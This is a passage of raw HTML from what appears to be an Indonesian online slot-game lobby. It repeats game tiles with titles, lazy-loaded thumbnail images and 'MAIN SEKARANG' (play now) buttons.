            <div class="game-box text-center" data-jpid=""
      data-title="Hot Gems Xtreme Scratch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/95af6ad43c91189547675262ba780e7e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Gems Xtreme Scratch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bonus Train Bandits" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bdc8170d0df1fb987064cd59b512a985.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bonus Train Bandits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: River Empress" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7e3616cbd2b69a5d32b485b31c44383a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: River Empress</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze Golden: Amazing Factory" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/50fe1df82729f7ce0c17de1a1cf401b5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze Golden: Amazing Factory</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Sisters Gift" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b061de0ad9d2191d8f17a19d6b00af28.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Sisters Gift</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Flaming Bars" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/db4885bfdfb5e59477f1cc5966b9660c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Flaming Bars</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mayan Blocks" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fd5edbf121c8b860dcbf8169f87b4b0a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mayan Blocks</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze Golden: Buccaneer Bells" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3782b5f3d3df1dad01fbfd1aa9ff1128.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze Golden: Buccaneer Bells</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods Norse: Norse Legends" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5540329a75a3430fb0c2a7236662b869.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods Norse: Norse Legends</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Breakout Bob" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0713d37b64ad37804bcdb6aa3dfb4d4b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Breakout Bob</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power Zones: Ishtar" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/74293a1f22c00f023d6da69a45de0563.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power Zones: Ishtar</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sorcerer&#039;s Guild of Magic" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4533ce51caab2c4a80c167c0da84768a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sorcerer&#039;s Guild of Magic</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Football Scratch PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/35d2c0cd6637a8e2a53286ce4e59938b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Football Scratch PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bee Frenzy" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dd123723fab0351071cbfb67148ee630.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bee Frenzy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Panther Pays PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c0ec9a538ab44d9f90566e1e6946ba79.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Panther Pays PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon s Hall: Thundershots" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dd5aa072a048976a28e3d4ad66e47104.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon s Hall: Thundershots</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Zodiac Charms" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/45e5276e7d276f08150172d3bb710fd6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Zodiac Charms</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Lava" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e0e0d327ac59e1317718f6f1603f26ab.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Lava</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Absolutely Mammoth" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ebcf4d0df22ed8611a5e9949094b4c34.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Absolutely Mammoth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gem Splash: Kings Court" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f1fa622513331c45932908e46e98aff1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gem Splash: Kings Court</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Pile Toltec Treasure" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b6a6af279a70b81df44e9af88b0682c4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Pile Toltec Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Tundra Wolf" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ae7c60bda518f4ae3af1e95c49301059.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Tundra Wolf</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mega Fire Blaze: Khonsu God of Moon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/501bf0467f3c1e7dc75b142195d13d68.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mega Fire Blaze: Khonsu God of Moon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Linx" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c34834ae30f63bea552bdc3d442afcc1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Linx</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sahara Riches: Cash Collect" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/39078a583dfbfda6e602b573d139160d.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sahara Riches: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Full Moon: Wild Track" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0bc7f07cff4c18095be4971886e7458b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Full Moon: Wild Track</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chili Eruption" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ab9f99c33078099b49366c013f15de7a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chili Eruption</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power Zones: Pyramid Valley" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c636ac969a2ba6ea72aaf378bd97f90d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power Zones: Pyramid Valley</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Kings 2 PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9274ed45bf1093f801fb0a6d393e466c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Kings 2 PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Eye of Anubis" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b63f52a1709f9b4bb7db37a9e639e8e9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Eye of Anubis</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Djinn of Storms PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dd291fadfa85ce88d7874b8455765456.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Djinn of Storms PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Full Moon: White Panda" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ab2f0f57d2d0ef2e4463a953aa6ba932.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Full Moon: White Panda</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Epic Ape 2" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1118c2e14d610e57735a3107a6dcf325.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Epic Ape 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Glorious Guardians" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8a29f507928852f90d163a6c1e7b48c6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Glorious Guardians</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Monkey and Rat™" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/52d467435ead5e1987ad37df518556fa.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Monkey and Rat™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Atlantis Cash Collect™" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f56ee41aafcdf0b790ab17012161129b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Atlantis Cash Collect™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Better Wilds™ PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b1ea2fcd5f9448a17202597b242bd78d.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Better Wilds™ PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rhino Blitz" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fe4294a79c61959c20c66cc07459e5a3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rhino Blitz</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Storms of Ice PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2607bd9afcea0192b833dbb0aeaa73fd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Storms of Ice PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Aztec Expedition" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
